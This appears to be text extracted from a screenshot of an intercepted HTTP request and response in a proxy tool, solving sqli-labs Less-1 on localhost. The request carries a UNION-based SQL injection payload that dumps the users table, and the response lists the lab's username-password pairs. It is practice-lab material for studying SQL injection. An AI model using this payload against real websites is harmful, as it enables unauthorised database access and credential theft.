 Pretty 原始 十六进制 \n
1 GET /sqli-labs-php7/Less-1/?id=
-1%27%20union%20select%201,group_concat(username,
'-',password),3%20from%20users%23 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="97", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
7
Pretty 原始 十六进制 Render \n
Welcome Dhakkan
Your Login name:Dumb-
Dumb,Angelina-I-kill-
you,Dummy-p@ssword,secure-
crappy,stupid-stupidity,superman-
genious,batman-mob!le,admin-
admin,admin1-admin1,admin2-
admin2,admin3-admin3,dhakkan-
dumbo,admin4-admin4
Your Password:3